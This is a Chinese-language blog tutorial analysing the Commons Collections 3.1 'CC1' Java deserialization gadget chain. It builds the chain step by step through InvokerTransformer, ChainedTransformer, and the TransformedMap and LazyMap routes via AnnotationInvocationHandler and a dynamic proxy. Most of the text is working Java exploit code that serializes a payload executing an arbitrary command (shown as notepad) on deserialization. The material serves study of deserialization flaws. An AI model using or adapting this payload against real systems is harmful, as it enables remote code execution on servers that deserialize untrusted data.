Java反序列化之CC1链分析
目录
- 前言
- commons-collections(CC)
- 构造利用链
-
- 第一步 InvokerTransformer
- 第二步 ChainedTransformer
- 第三步 ConstantTransformer
- 第四步 服务端生成Runtime实例
- 上Map
- 第五步 TransformedMap
-
- 第六步 AnnotationInvocationHandler的readObject复写点
- 第五步 Lazymap
-
- 第六步 动态代理
- 总结
前言
可能之前看Java CC1链的文章留下了有阴影把,有TransformedMap玩法,还有Lazymap玩法,最终还得借助AnnotationInvocationHandler或这动态代理,看着就头大,所以拖了一段时间,没办法,最终还是来了,洞一直在更新,我不加快节奏干洞,洞要给我说再见,这就很难受,不闹了,这篇文章主要是CC1链和那两种玩法
commons-collections(CC)
首先,还是先说下这个CC把,我感觉我就和Lazymap差不多,找不到图了在敲字
功能:为Java标准的Collections API提供了相当好的补充。在此基础上对其常用的数据结构操作进行了很好的封装、抽象和补充。保证性能的同时大大简化代码。
此包的类包含下面两个


重要的就这两个类Map、Transformer把,我感觉
最重要的一点:CC包版本3.1-3.2.1,别看3.0和3.1,差个0.1,最终可能弹不出记事本,我这次用的是3.1
构造利用链
建议使用jdk7,8可能会出错
第一步 InvokerTransformer
反射机制触发函数InvokerTransformer类的transform(Object input)
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
this.iMethodName = methodName; //函数名
this.iParamTypes = paramTypes; //函数参数的类型
this.iArgs = args; //参数对象
}
public Object transform(Object input) {
Class cls = input.getClass(); //获取input的类
Method method = cls.getMethod(this.iMethodName, this.iParamTypes); //调用方法
return method.invoke(input, this.iArgs); //执行
}

通过之前的文章Java反序列化之反射机制(https://blog.csdn.net/xd_2021/article/details/121777766),我们可以构造一个命令执行

public static void main(String[] args) throws Exception {
//payload
InvokerTransformer x = new InvokerTransformer(
"exec",
new Class[]{String.class},
new String[]{"notepad"});
//服务端
Object d = Class.forName("java.lang.Runtime")
.getMethod("getRuntime")
.invoke(Class.forName("java.lang.Runtime"));
x.transform(d);
}

但是,这似乎不太现实,服务端给咱专门来个
Object d = Class.forName(“java.lang.Runtime”).getMethod(“getRuntime”).invoke(Class.forName(“java.lang.Runtime”))
还得接着优化
第二步 ChainedTransformer
接下来我们看这个类ChainedTransformer的transform函数
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);
}
return object;
}
由此函数可知,输入的对象会给第一个转化器,转换结果会被输入到第二个转换器,以此类推
在看ChainedTransformer类的构造函数,发现iTransformers数组是用户自己定义的
public ChainedTransformer(Transformer[] transformers) {
this.iTransformers = transformers;
}
接下来我们构造一下,也是运行了
public static void main(String[] args) throws Exception {
//payload
Transformer[] x = new Transformer[]{
new InvokerTransformer(
"exec",
new Class[]{String.class},
new String[]{"notepad"})
};
Transformer d = new ChainedTransformer(x);
//服务端
Object a = Class.forName("java.lang.Runtime")
.getMethod("getRuntime")
.invoke(Class.forName("java.lang.Runtime"));
d.transform(a);
}
第三步 ConstantTransformer
ConstantTransformer类跟InvokkerTransformer一样继承Transforme父类,可以进入数组,主要看该类的下面两个函数
public ConstantTransformer(Object constantToReturn) {
this.iConstant = constantToReturn;
}
public Object transform(Object input) {
return this.iConstant;
}
在此对其修改,由于Runtime.getRuntime()实例已经放进payload里面,transform函数有无参数都不重要,因为ConstantTransformer类的transform函数会返会iConstant值,也就是最开始我们构造函数设置好的

public static void main(String[] args) throws Exception {
//payload

Transformer[] x = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"notepad"})
};
Transformer d = new ChainedTransformer(x);
//payload序列化写入文件,当作网络传输
FileOutputStream f = new FileOutputStream("payload.bin");
ObjectOutputStream fout = new ObjectOutputStream(f);
fout.writeObject(d);
//服务端反序列化payload读取
FileInputStream f1 = new FileInputStream("payload.bin");
ObjectInputStream f2 = new ObjectInputStream(f1);
Transformer a = (ChainedTransformer) f2.readObject();
d.transform(null);
}
这次之所以这样写,是因为前面的序列化和不序列化结果都一样,这次如果不序列化,看不出问题

果然报错,Runtime类的定义没有继承Serializable类,是不支持反序列化的,请注意
第四步 服务端生成Runtime实例
Runtime的实例是通过Runtime.getRuntime()来获取的,而InvokerTransformer里面的反射机制可以执行任意函数,我们让其执行getRuntime让其成为实例
当把数组修改成如下
Transformer[] x = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getRuntime",new Class[]{},new Object[]{}),
new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"notepad"})
};
结果报错了,跟踪一下

由于是类缘故,所以input.getClass获取的是java.lang.Class

调整一下,套波娃,借用getMethod方法执行getRuntime
Transformer[] x = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"notepad"})
};
跟踪到x[1]进去transform函数,发现获取的类还不是Runtime实例

在对其调整,套娃在套娃
Transformer[] x = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"notepad"})
};

public static void main(String[] args) throws Exception {
//x[0],object=""
Class s = Class.forName("java.lang.Class");
//x[1],object="java.lang.Runtime"
Object o = s.getMethod("getMethod", new Class[]{String.class, Class[].class}).invoke(Class.forName("java.lang.Runtime"), "getRuntime", new Class[0]);
System.out.println(o + "\n\n");
//x[2],object="java.lang.Runtime.getRuntime()"
s = o.getClass();
o = s.getMethod("invoke", new Class[]{Object.class, Object[].class}).invoke(o, null, new Object[0]);
System.out.println(s + "\n" + o + "\n\n");
//x[3],object=
Object o1 = Class.forName("java.lang.Runtime").getMethod("getRuntime").invoke(Class.forName("java.lang.Runtime"));
System.out.println(o1);
}
Transformer a = (ChainedTransformer) f2.readObject();
d.transform(null);
这欸,还得继续优化
上Map
这里有两种map都可以实现,一种是TransformedMap,另一种Lazymap,ysoserial用的是第二种,下面我会分别聊这两种实现方法
第五步 TransformedMap
首先,先看下TransformedMap类发现,当该类在调用put函数时,会执行transform函数,最后的执行结果会被添加到map里
public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {
return new TransformedMap(map, keyTransformer, valueTransformer);
}
protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) {
super(map);
this.keyTransformer = keyTransformer;
this.valueTransformer = valueTransformer;
}
protected Object transformKey(Object object) {
return this.keyTransformer == null ? object : this.keyTransformer.transform(object);
}
protected Object transformValue(Object object) {
return this.valueTransformer == null ? object : this.valueTransformer.transform(object);
}
public Object put(Object key, Object value) {
key = this.transformKey(key);
value = this.transformValue(value);
return this.getMap().put(key, value);
}
于是乎,我就尝试了下
interface Test extends Transformer {
public Object transform(Object input);
}
class Test1 implements Test, Transformer {
public Object transform(Object input) {
return "x";
}
}
class Test2 implements Test {
public Object transform(Object input) {
return "d";
}
}
public class cc1 {
public static void main(String[] args) throws Exception {
Map innerMap = new HashMap();
System.out.println(innerMap);
Map map = TransformedMap.decorate(innerMap, new Test1(), new Test2());
map.put("value", "value");
System.out.println(map);
}
}
结果也是和我想象一样,map输出为{x=d}

借助这个类我们修改一下,在尝试一次
public class cc1 {
public static void main(String[] args) throws Exception {
//payload
Transformer[] x = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"notepad"})
};
Transformer d = new ChainedTransformer(x);
Map map = new HashMap();
map.put("value", "value");
Map map1 = TransformedMap.decorate(map, null, d);
//payload序列化写入文件,当作网络传输
FileOutputStream f = new FileOutputStream("payload.bin");
ObjectOutputStream fout = new ObjectOutputStream(f);
fout.writeObject(map1);
//服务端反序列化payload读取
FileInputStream f1 = new FileInputStream("payload.bin");
ObjectInputStream f2 = new ObjectInputStream(f1);
Map map2 = (Map) f2.readObject();
map2.put("value", "1");
}
}

这就很奈斯,服务端执行map应该问题不大,put也很合理,但是我们是一个追求完美的人,让它只执行一个readObject就弹
第六步 AnnotationInvocationHandler的readObject复写点
看看AnnotationInvocationHandler类下的readObject函数,发现在里面有赋值操作var5.setValue,不管它值是什么总之只要赋值就能执行我们的命令
private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException {
var1.defaultReadObject();
AnnotationType var2 = null;
try {
var2 = AnnotationType.getInstance(this.type);
} catch (IllegalArgumentException var9) {
throw new InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map var3 = var2.memberTypes();
Iterator var4 = this.memberValues.entrySet().iterator();
while(var4.hasNext()) {
Entry var5 = (Entry)var4.next();
String var6 = (String)var5.getKey();
Class var7 = (Class)var3.get(var6);
if (var7 != null) {
Object var8 = var5.getValue();
if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) {
var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + "[" + var8 + "]")).setMember((Method)var2.members().get(var6)));
}
}
}
}
顺势改下代码,
由于AnnotationInvocationHandler类的构造函数的第一个参数继承Annotation,所以第一个变量可以在改包底选一个,即可
public class cc1 {
public static void main(String[] args) throws Exception {
//payload
Transformer[] x = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"notepad"})
};
Transformer d = new ChainedTransformer(x);
Map map = new HashMap();
map.put("key", "key");
Map map1 = TransformedMap.decorate(map, null, d);
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ct = cls.getDeclaredConstructor(Class.class, Map.class);
ct.setAccessible(true);
Object o = ct.newInstance(Documented.class, map1);
//payload序列化写入文件,当作网络传输
FileOutputStream f = new FileOutputStream("payload.bin");
ObjectOutputStream fout = new ObjectOutputStream(f);
fout.writeObject(o);
//服务端反序列化payload读取
FileInputStream f1 = new FileInputStream("payload.bin");
ObjectInputStream f2 = new ObjectInputStream(f1);
f2.readObject();
}
}
发现var3里面有一组map数据,会把用户输入的map数据的每一组key值在其var3在寻找有无key值有则不为空,进入判断则可执行

我感觉可能是因为这点,所以ysoserial没采用这种
第五步 Lazymap
看看Lazymap类,发现其get函数在获取key所对应的数据时,如果当key不存在,则调用transform函数,并把执行结果作为该key所对应的数据,并添加到到map里面
public static Map decorate(Map map, Transformer factory) {
return new LazyMap(map, factory);
}
protected LazyMap(Map map, Factory factory) {
super(map);
if (factory == null) {
throw new IllegalArgumentException("Factory must not be null");
} else {
this.factory = FactoryTransformer.getInstance(factory);
}
}
public Object get(Object key) {
if (!super.map.containsKey(key)) {
Object value = this.factory.transform(key);
super.map.put(key, value);
return value;
} else {
return super.map.get(key);
}
}
用这个map改的话,就这样
public class cc1 {
public static void main(String[] args) throws Exception {
//payload
Transformer[] x = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"notepad"})
};
Transformer d = new ChainedTransformer(x);
Map map = new HashMap();
Map map1 = LazyMap.decorate(map, d);
map1.get("key");
}
}
第六步 动态代理
我们看一段代码,运行发现,程序执行了invoke方法
class expHandler implements InvocationHandler {
protected Map map;
public expHandler(Map map) {
this.map = map;
}
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
if (method.getName().compareTo("put") == 0) {
System.out.println("Hook Method: " + method.getName());
map.put("hi", "xd");
}
return method.invoke(this.map, args);
}
}
public class cc1 {
public static void main(String[] args) throws Exception {
InvocationHandler handler = new expHandler(new HashMap());
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);
proxyMap.put("hi", "sir");
System.out.println(proxyMap);
}
发现输出的结果是先去执行invoke,当匹配不到,则按正常执行
AnnotationInvocationHandler类其实和InvocationHandler差不多里都有invoke,AnnotationInvocationHandler类下的invoke里面使用的get函数,所以从这块切入
public Object invoke(Object var1, Method var2, Object[] var3) {
String var4 = var2.getName();
Class[] var5 = var2.getParameterTypes();
if (var4.equals("equals") && var5.length == 1 && var5[0] == Object.class) {
return this.equalsImpl(var3[0]);
} else if (var5.length != 0) {
throw new AssertionError("Too many parameters for an annotation method");
} else {
byte var7 = -1;
switch(var4.hashCode()) {
case -1776922004:
if (var4.equals("toString")) {
var7 = 0;
}
break;
case 147696667:
if (var4.equals("hashCode")) {
var7 = 1;
}
break;
case 1444986633:
if (var4.equals("annotationType")) {
var7 = 2;
}
}
switch(var7) {
case 0:
return this.toStringImpl();
case 1:
return this.hashCodeImpl();
case 2:
return this.type;
default:
Object var6 = this.memberValues.get(var4);
if (var6 == null) {
throw new IncompleteAnnotationException(this.type, var4);
} else if (var6 instanceof ExceptionProxy) {
throw ((ExceptionProxy)var6).generateException();
} else {
if (var6.getClass().isArray() && Array.getLength(var6) != 0) {
var6 = this.cloneArray(var6);
}
return var6;
}
}
}
}
通过这些,我们修改代码
public class cc1 {
public static void main(String[] args) throws Exception {
//payload
Transformer[] x = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"notepad"})
};
Transformer d = new ChainedTransformer(x);
Map map = new HashMap();
Map map1 = LazyMap.decorate(map, d);
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ct = cls.getDeclaredConstructor(Class.class, Map.class);
ct.setAccessible(true);
InvocationHandler handler = (InvocationHandler) ct.newInstance(Target.class, map1);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);
Object o = ct.newInstance(Target.class, proxyMap); //这样写也可handler = (InvocationHandler) ct.newInstance(Retention.class, proxyMap);
//payload序列化写入文件,当作网络传输
FileOutputStream f = new FileOutputStream("payload.bin");
ObjectOutputStream fout = new ObjectOutputStream(f);
fout.writeObject(o); //如果用的后面那种,则把o换成handler
//服务端反序列化payload读取
FileInputStream f1 = new FileInputStream("payload.bin");
ObjectInputStream f2 = new ObjectInputStream(f1);
f2.readObject();
}
}
总结
最终,也是都成功了,相对来说TransformedMap需要设定特定值,但是在最后一步的时候好理解,Lazymap前面不需要什么,就是在后面动态代理时候,有点想不通
大家可以关注菜鸡的公众号,有什么好想法也可以让我学习一下,有什么问题可以一块解决,由于二维码违规,下面是base64编码的文字
5b6u5L+h5YWs5LyX5Y+34oCc5a6J5YWo5re35a2Q4oCd77yM5Y+v5Lul55So5b6u5L+h5pCc5LiA5pCc77yM5q2j5Zyo5a6M5ZaE5LitLi4uLi4u